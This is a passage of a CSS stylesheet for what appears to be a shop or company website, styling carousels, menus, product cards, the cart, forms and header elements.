    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    color: #856248;
    padding-top: 16px;
    padding-bottom: 16px;
    margin-top: 20px;
}

section.work {
    background: #3b3b3b;
    padding-top: 60px;
    padding-bottom: 60px;
}

section.clients h2 {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
}

section.clients {
    background: #fff;
    padding-top: 60px;
    padding-bottom: 60px;
}

img.client-image {
    width: 169px;
    height: 50px;
    margin: 0 auto;
}

.text {
    font-size: 16px;
    line-height: 24px;
    font-family: 'Ubuntu';
    letter-spacing: -0.5px;
}

.carouselka .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}

.carouselka .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}



.adv .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}

.adv .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}





img.work-icon {
    float: left;
}

h3.work-title {
    margin: 0px;
    color: #fff;
    padding-top: 11px;
    padding-bottom: 10px;
    font-size: 18px;
    padding-left: 60px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
}

.work-text {
    color: #fff;
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: -0.5px;
    padding-top: 14px;
}

.work-text a {
    display: block;
    color: #ff802f;
}

.work-text a:hover {
    display: block;
    color: #ff802f;
    opacity: .5;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

img.adv-image {
    float: left;
}

.adv-text {
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 90px;
    letter-spacing: -0.5px;
}

section.main {
    padding-top: 60px;
    padding-bottom: 60px;
}

ul.side {
    list-style-type: none;
    padding: 0px;
    font-family: Ubuntu;
    font-size: 16px;
}

.sidemenu {
    background: #f7f7f7;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    padding-top: 35px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 35px;
    margin-bottom: 30px;
}

ul.side li {
    margin-bottom: 13px;
}

ul.side li a {
    letter-spacing: -0.5px;
    color: #6b6b6b;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

ul.side li a:hover { 
    color: #ff802f;
}

.news {
    background: #f7f7f7;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    padding-top: 35px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 35px;
}

h2.t-news {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

.newpost-date {
    font-family: Ubuntu;
    font-size: 14px;
    color: #6c6c6c;
}

a.newpost-title {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.2px;
    color: #292929;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.newpost-title:hover {
    color: #ff802f;
    cursor: pointer;
}

.newpost {
    margin-bottom: 20px;
}

a.all-news {
    color: #ff802f;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.all-news:hover {
    cursor: pointer;
    color: #ff802f;
}

h2.title-site {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

h2.title-category {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

.text-site {
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: -0.5px;
}

.text-site p {
    margin-bottom: 23px;
}

a.pic-link {
    display: block;
    width: 100%;
    height: 196px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    background: red;
    margin-bottom: 30px;
    position: relative;
	overflow: hidden;
}

.g-link {
    display: block;
    width: 100%;
    height: 196px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #cfd1d3;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    background: url(../images/pic.png) no-repeat center;
}
	
.g-link:hover {	
	border: 1px solid #ff802f;
}


.g-main {
    display: block;
    width: 100%;
    height: 270px;
    background: url(../images/pic.png) no-repeat center;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #cfd1d3;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}
	
.g-main:hover {	
	border: 1px solid #ff802f;
}

ul.mini {
    padding-left: 0px;
    list-style: inside;
    list-style: none;
	overflow: hidden;
}

ul.mini li {
    width: 25%;
    overflow: hidden;
    float: left;
    padding-right: 15px;
}

a.g-linky {
    width: 100%;
    height: 68px;
    display: block;
    float: left;
    border: 1px solid #cfd1d3;
    border-radius: 6px;
}



a.gg-link {
    color: unset;
    cursor: pointer;
    overflow: hidden;
    display: block;
    margin-bottom: 26px;
}

a.gg-main {
    color: unset;
    cursor: pointer;
    overflow: hidden;
    display: block;
    margin-bottom: 0px;
}

img.logo-brand {
    margin-top: 30px;
    margin-bottom: 30px;
}

.strip {
    height: 1px;
    background: #cfd0d3;
}

.description ul {
    list-style: none;
    padding-left: 0px;
	margin: 0px;
}

.description {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: -0.2px;
}

.description ul li span {
    color: #9fa3a7;
}

h5.g-title {
    font-size: 18px;
    font-family: 'Ubuntu';
    color: #3b3b3b;
    letter-spacing: -0.5px;
    margin-bottom: 7px;
}

a.gg-link {
    color: unset;
    cursor: pointer;
}


a.gg-link:hover {
    color: unset;
    cursor: pointer;
}

a.gg-main {
    color: unset;
    cursor: pointer;
}


a.gg-main:hover {
    color: unset;
    cursor: pointer;
}

a.g-linky {
    width: 100%;
    height: 68px;
    display: block;
    float: left;
    border: 1px solid #cfd1d3;
    border-radius: 6px;
    background: url(../images/pic.png) no-repeat center;
    background-size: cover;
    cursor: pointer;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.g-linky:hover {
    border: 1px solid #ff802f;
}

ul.character {
    padding: 0px;
    list-style: none;
    font-size: 16px;
    line-height: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;

}

ul.character li span {
    color: #9fa3a7;
}

a.g-order {
    width: 200px;
    height: 60px;
    background: #fd3025;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    color: #fff;
    text-align: center;
    display: block;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    padding-top: 18px;
    margin-top: 32px;
    float: left;
    cursor: pointer;
}

a.g-order:hover {
    background: #fd3025;
    color: #fff;
}




h4.pic-title {
    margin: 0px;
    position: absolute;
    bottom: 24px;
    left: 26px;
    padding-right: 26px;
    font-family: Ubuntu;
    font-size: 16px;
    color: #fff;
    letter-spacing: -0.5px;
}

.text-site ul {
    color: #ff802f;
    padding-left: 0px;
    list-style-position: inside;
}

ul li span {
    color: #333;
}

a.logo {
    width: 208px;
    height: 78px;
    color: #fff;
    display: block;
    float: left;
    outline: none;
    margin-top: 5px;
    margin-bottom: 5px;
    box-sizing: unset;
    background: url(../images/logo.png);
}

input.search {
    width: 272px;
    height: 40px;
    margin-top: 24px;
    margin-bottom: 24px;
    float: left;
    border: 1px solid #e8e8e8;
    background: url(../images/search.png) no-repeat 235px;
    color: #9fa3a7;
    border-radius: 2px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    outline: none;
    padding-left: 18px;
    padding-right: 18px;
    margin-left: 25px;
    margin-right: 25px;
}

input.search::-webkit-input-placeholder { color: #9fa3a7; }
input.search:-ms-input-placeholder { color: #9fa3a7; }
input.search::-ms-input-placeholder { color: #9fa3a7; }
input.search::placeholder { color: #9fa3a7; } 
   
.mail {
    float: left;
}

.mail a {
    display: block;
    float: left;
    position: relative;
}

.cntr {
    display: block;
    overflow: hidden;
    padding-top: 15px;
    padding-bottom: 16px;
}
   
.phone {
    float: left;
    padding-top: 15px;
    padding-bottom: 16px;
}

a.call-phone {
    display: block;
    width: 192px;
    height: 55px;
    background: #ffcd00;
    border-radius: 30px;
    margin-left: 25px;
    margin-top: 16px;
    margin-bottom: 17px;
    text-align: center;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    color: #25211e;
    padding-top: 17px;
    font-size: 15px;
    cursor: pointer;
}

a.call-phone:hover {
    color: #25211e;
}

.call {
    float: left;
}



.mail span {
    font-family: Ubuntu;
    font-size: 15px;
    letter-spacing: -1px;
    margin-left: 15px;
    margin-right: 20px;
    display: block;
    float: left;
    padding-top: 18px;
}

.phone img {
    float: left;
    margin-right: 18px;
}

.phone-text {
    font-size: 22px;
    line-height: 26px;
    display: block;
    font-family: Ubuntu;
    float: left;
    padding-top: 8px;
    padding-bottom: 7px;
}

.phone-text span {
    font-size: 22px;
    letter-spacing: -0.5px;
}

.count-cart {
    position: absolute;
    top: 0px;
    right: 0px;
    background: #f23127;
    font-family: Ubuntu;
    font-size: 12px;
    line-height: 17px;
    border-radius: 18px;
    color: #fff;
    width: 18px;
    height: 18px;
    text-align: center;
    display: block;
}

a.order-phone {
    font-size: 16px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    color: #7c624b;
    margin-top: 0px;
    top: 0px;
    display: block;
    line-height: 16px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.order-phone:hover {
    color: #7c624b;
    opacity: .8;
    
}

a.button {
    width: 167px;
    height: 40px;
    display: block;
    background: #856248;
    font-family: Ubuntu;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #fff;
    text-align: center;
    padding-top: 9px;
    border-radius: 20px;
    border: none;
    margin-bottom: 15px;
}

a.button:hover {
    color: #ffffff;
}

a.design {
    width: 167px;
    height: 40px;
    display: block;
    background: #ffffff;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    font-family: Ubuntu Bold;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 11px;
    border-radius: 20px;
    border: none;
    margin-bottom: 15px;
    float: right;
}

a.design:hover {
    background: #ffcd00;
    color: #333;
}

a.order {
    width: 167px;
    height: 40px;
    display: block;
    background: none;
    font-family: Ubuntu;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 9px;
    border-radius: 20px;
    border: 2px solid #ffcd00;
    margin-bottom: 15px;
}

a.order:hover {
    background: #ffcd00;
    color: #333;
}

.topbar {
    height: 36px;
    background: #25211e;
}

.tmenu {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
}

.tmenu a {
    color: #fff;
    padding-right: 30px;
}

.tmenu a:hover {
    color: #ffcd00;
}

a.price:hover {
    color: #ffcd00;
}

a.politic {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    width: 100%;
    text-align: right;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-decoration: none;
}

a.politic:hover {
    color: #ffcd00;
}

.worktime {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-decoration: none;
    height: 36px;
}

a.price {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    margin: 0 auto;
    display: block;
    width: max-content;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    height: 36px;
}

.price img {
    margin-top: 1px;
    margin-right: 6px;
    display: block;
    float: left;
}

.reg-form {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    float: right;
    display: block;
    width: max-content;
    padding-top: 8px;
    padding-bottom: 8px;
}

a.login-link, a.reg-link {
    color: #fff;
}

a.user-link, a#logout {
    color: #fff;
}

a.user-link {
    padding-right: 4px;
}

a#logout {
    padding-left: 4px;
}

a.user-link:hover, a#logout:hover {
    color: #ffcd00;
}

a.reg-link {
    padding-left: 4px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.login-link {
    padding-right: 4px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.reg-link:hover, a.login-link:hover {
    color: #ffcd00;
}



.worktime img {
    margin-top: 1px;
    margin-right: 6px;
    display: block;
    float: left;
}

.blacklayer {
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.4);
}

/* ------------------------------------------------- */


.cart-buttons {
    float: right;
    position: relative;
    width: max-content;
    margin-top: 32px;
}

a.cart-order {
    width: 164px;
    height: 46px;
    display: block;
    background: #222222;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding-top: 14px;
    cursor: pointer;
    float: left;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.cart-clear {
    width: 164px;
    height: 46px;
    display: block;
    background: #9c9c9c;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding-top: 14px;
    cursor: pointer;
    float: left;
    margin-right: 30px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.cart-order:hover, a.cart-clear:hover {
 
    color: #fff;
    
}

.cart-total {
    font-size: 18px;
    margin-top: 13px;
    text-align: right;
    font-family: 'Museo Sans Cyrl 500';
}

.cart-total span {
    font-family: 'Museo Sans Cyrl 900';
}

td.total {
    text-align: left;
    padding-right: 60px !important;
}

.cart-total-price {
    font-size: 15px;
    padding-top: 35px !important;
    font-family: 'Museo Sans Cyrl 900';
}

.cart-quantity {
    width: 137px;
    height: 42px;
    position: relative;
    background: #ffffff;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 8px;
    padding-bottom: 8px;
    border: 1px solid #9c9c9c;
    border-radius: 2px;
    box-sizing: border-box;
    float: left;
    margin-top: 17px;
    margin-bottom: 16px;
}

.cart-quantity input.input-text {
    width: 78px;
}

.cart-tovar-price {
    font-size: 15px;
    padding-top: 35px !important;
    font-family: 'Museo Sans Cyrl 900';
}

.cart-tovar-title {
    font-size: 15px;
    padding-top: 36px !important;
    width: 500px;
}

td.tovar, td.price, td.amount, td.total {
    color: #9c9c9c;
    font-size: 15px;
    padding-top: 34px !important;
    padding-bottom: 34px !important;
}

.tovar-pic-cart a img {
    width: 47px;
}

.tovar-pic-cart {
    padding-left: 60px !important;
    padding-top: 21px !important;
    padding-bottom: 21px !important;
    width: 162px;
}

.table-responsive a {
    color: #222222;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.table-responsive a:hover {
    color: #8a8c80;
}

.table-responsive {
    margin-top: 23px;
    font-family: 'Museo Sans Cyrl 500';
}

.table-responsive table {
    background: #fff !important;
}

h6.filter-title {
    padding-right: 10px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e4e4e4;
    margin-top: 0px;
    padding-top: 7px;
    padding-left: 10px;
}

.checkbox label {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

.checkbox input {
    -webkit-appearance: none;
    border: 1px solid #dddddd;
    width: 13px;
    height: 13px;
    margin-top: 3px;
}

.checkbox {
    margin-left: 10px;
    margin-right: 10px;
}

input[type=checkbox] {
    outline: none !important;
}    

input[type=checkbox]:checked {
    background: black;
    outline: none !important;
}





.filter {
    padding: 10px;
    background: #fff;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    margin-bottom: 15px;
}

.form-group-two select.form-control {
    width: 80px;
    border: 1px solid black;
    height: 34px;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    border-radius: 2px;
    padding-left: 15px;
    padding-right: 12px;
    background: none;
    cursor: pointer;
}
.form-group-one select.form-control {
    width: 226px;
    border: 1px solid black;
    height: 34px;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    border-radius: 2px;
    padding-left: 15px;
    padding-right: 12px;
    background: none;
    cursor: pointer;
}

.form-group-one label.input-group-addon {
    font-family: 'Museo Sans Cyrl 500';
    width: 110px;
    display: block;
    float: left;
    height: 34px;
    padding: 0px;
    font-size: 15px;
    padding-top: 10px;
    padding-bottom: 9px;
    color: #656565;
    border: none;
    background: none;
}

.form-group-two label.input-group-addon {
    font-family: 'Museo Sans Cyrl 500';
    width: 100px;
    display: block;
    float: left;
    height: 34px;
    padding: 0px;
    font-size: 15px;
    padding-top: 10px;
    padding-bottom: 9px;
    color: #656565;
    border: none;
    background: none;
}

.form-group-one {
    float: left;
}

.form-group-two {
    float: left;
    margin-left: 30px;
}

.form-group-big {
    overflow: hidden;
    float: right;
    margin-bottom: 30px;
    margin-top: 15px;
}

section.tovar-page {
    padding-top: 30px;
    padding-bottom: 0px;
    background: #f2f1e9;
    position: relative;
}


section.category-page {
    padding-top: 30px;
    padding-bottom: 30px;
    background: #f2f1e9;
    position: relative;
}

section.advantages h2.title__dark {
    font-size: 28px;
    margin-bottom: 50px;
}

.breadcrumbs {
    font-size: 14px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin-bottom: 9px;
    color: #9fa3a7;
}

.breadcrumbs a {
    color: #9fa3a7;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.breadcrumbs a:hover {
    color: #ff802f;
}

input.input-text {
    width: 84px;
    text-align: center;
    float: left;
    outline: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    background: none;
    font-size: 16px;
}

.back {
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    text-align: right;
}

.back a {
    color: #222222;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.back a:hover {
    color: #8a8c80;
}

img.main-image {
    margin-top: 24px;
}

h1.tovar-title {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
    margin-bottom: 0px;
}

h1.category-title {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
    margin-bottom: 25px;
}

 
.tovar-price {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
}

.quantity.buttons_added {
    width: 169px;
    height: 46px;
    position: relative;
    background: #f2f1e9;
    padding-left: 33px;
    padding-right: 33px;
    padding-top: 11px;
    padding-bottom: 11px;
    border: 1px solid #9c9c9c;
    border-radius: 3px;
    box-sizing: border-box;
    float: left;
    margin-top: 10px;
}

.minus {
    float: left;
    -webkit-appearance: none !important;
    background: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    padding: 0px;
    outline: none;
    font-size: 16px;
}

.plus {
    float: left;
    -webkit-appearance: none !important;
    background: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    padding: 0px;
    outline: none;
    font-size: 16px;
}

input.add-to-cart {
    width: 169px;
    height: 46px;
    -webkit-appearance: none;
    background: #222222;
    border: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin-top: 30px;
    outline: none;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    padding-top: 5px;
}

input.buy-one-click {
    width: 169px;
    height: 46px;
    -webkit-appearance: none;
    background: #8a8c80;
    border: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin-top: 30px;
    margin-left: 27px;
    outline: none;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    padding-top: 5px;
}

.quantity-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    color: #656565;
    margin-top: 20px;
}

.quantity-container {
    overflow: hidden;
    width: 100%;
}

.card-description {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    color: #656565;
    line-height: 18px;
    margin-bottom: 10px;
}

h4.card-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    margin: 0;
    margin-bottom: 8px;
    padding-top: 10px;
}

h4.card-page-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    margin: 0;
    margin-bottom: 20px;
    padding-top: 30px;
}

.card-subtitle {
    color: #9c9c9c;
}

.deivery-payment {
    padding-left: 25px;
    padding-right: 25px;
    padding-top: 15px;
    padding-bottom: 25px;
    background: #fff;
    border-radius: 3px;
    margin-top: 35px;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.colors .col-md-2 img {
    width: 100%;
}

.character-first, .character-second {
    width: 50%;
    float: left;
    font-size: 15px;
}

.character-table {
    padding: 25px;
    display: block;
    overflow: hidden;
    background: #fff;
    font-family: 'Museo Sans Cyrl 500';
}

.character-first {
    color: #9c9c9c;
}

.description-main {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

.description-category {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

input.question-field {
    width: 180px;
    height: 46px;
    outline: none;
    border: none;
    display: block;
    float: left;
    margin: 8px;
    border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding: 13px;
    margin-bottom: 16px;
}

form.question {
    width: 588px;
    margin: 0 auto;
}

textarea.question-textarea {
    width: 572px;
    height: 98px;
    margin: 0 auto;
    margin-bottom: 16px;
    outline: none;
    border: none;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding: 13px;
    display: block;
}

.white-block {
    height: 190px;
    background: #fff;
    position: absolute;
    width: 100%;
    bottom: 0px;
}

.form {
    border-radius: 3px;

    overflow: hidden;
    position: relative;
    z-index: 3;
}

.form h2.title__white {
    font-size: 28px;
    margin-bottom: 17px;
}

button.button-form {
    width: 180px;
    height: 46px;
    background: #8a8c80;
    outline: none;
    border: none;
    display: block;
    float: none;
    margin: 8px;
    border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
    padding: 13px;
    border: none;
    margin: 0 auto;
    top: 0px;
    position: relative;
}

.back {
    display: none;
}






/*---------------------  ---------------------*/



form.search {
    float: left;
}

input.header-search {
    width: 156px;
    height: 46px;
    border: none;
    background: #464646;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 2px;
    color: #fff;
    padding: 15px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    outline: none;
    margin-top: 17px;
    margin-bottom: 17px;
    margin-right: 30px;
}

input.header-search::-webkit-input-placeholder { color: #ffffff; }
input.header-search:-ms-input-placeholder { color: #ffffff; }
input.header-search::-ms-input-placeholder { color: #ffffff; }
input.header-search::placeholder { color: #ffffff; } 

a.header-cart {
    width: 28px;
    height: 24px;
    display: block;
    float: left;
    background: url(../images/cart.png);
    margin-top: 28px;
    margin-bottom: 28px;
    margin-right: 10px;
}

a.header-heart {
    width: 27px;
    height: 24px;
    display: block;
    float: left;
    background: url(../images/like.png);
    margin-top: 28px;
    margin-bottom: 28px;
    margin-right: 10px;
}

ul.menu li a {
    color: #fff;
}

ul.menu li a:hover {
    color: #ffcd00;
}

a.catalog-option {
    overflow: hidden;
    display: block;
    cursor: pointer;
}

.project-image {
    height: 320px;
    width: 50%;
    background: red;
    float: left;
}

.project-text {
    height: 320px;
    width: 50%;
    background: #fff;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 25px;
    padding-bottom: 30px;
    position: relative;
}

h5.project-title {
    display: block;
    margin: 0px;
    color: #222;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    margin-bottom: 17px;
}

.project-excerpt {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 22px;
}

a.service-link {
    width: 200px;
    height: 46px;
    display: block;
    position: absolute;
    background: #8a8c80;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    color: #fff !important;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    padding-top: 14px;
    position: absolute;
    bottom: 30px;
    left: 30px;
}

h5.title__white {
    display: block;
    margin: 0px;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    top: 27px;
    left: 29px;
    position: absolute;
}

.service-image {
    height: 310px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    position: relative;
}

.catalog-title {
    color: #fff;
    text-align: center;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 18px;
    padding-top: 15px;
    padding-bottom: 30px;
}

.catalog-image {
    height: 205px;
    background: red;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    background-size: cover !important;
    -webkit-border-radius: cover !important;
    -moz-border-radius: cover !important;
}

img.advantage-image {
    margin: 0 auto;
    display: block;
}

.advantage {
    text-align: center;
    font-size: 16px;
    line-height: 22px;
    font-family: 'Museo Sans Cyrl 500';
    margin-top: 23px;
}

.advantage span {
    display: block;
    margin: 0 auto;
    font-size: 18px;
    font-family: 'Museo Sans Cyrl 900';
}

.product-image {
    height: 126px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    background-size: cover !important;
}

.product-info {
    background: #fff;
    height: 82px;
    padding: 10px;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.product-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    line-height: 15px;
}

.product-article {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    line-height: 12px;
    color: #8a8c80;
    margin-top: 1px;
}

.product-price {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    line-height: 15px;
    margin-top: 3px;
}

.product-short {
    font-size: 12px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 12px;
    margin-top: 1px;
    margin-bottom: 13px;
}

a.product-container:hover .product-info {
    height: 114px;
    cursor: pointer;
    overflow: visible;
}

.product-info {
    cursor: pointer;
    overflow: visible;
    z-index: 2;
    display: block;
    position: relative;
}

a.product-container:hover {
    overflow: visible;
}

a.product-container {
    overflow: hidden;
    display: block;
    height: 208px;
    cursor: pointer;
}

a.product-container:hover {
    height: 240px;
    -webkit-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
}

button.add-cart {
    width: 24px;
    height: 20px;
    background: url(../images/cart-category.png);
    -webkit-appearance: none;
    border: none;
    float: left;
    outline: none;
}

button.add-heart {
    width: 24px;
    height: 20px;
    background: url(../images/heart-category.png);
    -webkit-appearance: none;
    border: none;
    float: left;
    margin-left: 6px;
    outline: none;
}

.availability {
    float: right;
    color: #222222;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    margin-top: 2px;
}

a.product-container div {
    color: #222222;
}

.product-in-category {
    height: 208px;
    display: block;
    position: relative;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}





.mission-slider {
    margin-top: 30px;
}

h2.title__about {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 32px;
    line-height: 32px;
    margin: 0 auto;
    text-align: left;
    margin-bottom: 48px;
    z-index: 1;
    position: relative;
}

.about-company-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 24px;
    text-align: justify;
}

.advantages-text {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 24px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 82px;
}

.about-company {
    padding-top: 69px;
    padding-bottom: 69px;
}

.video-container {
    height: 380px;
}

.video-phone {
    width: 370px;
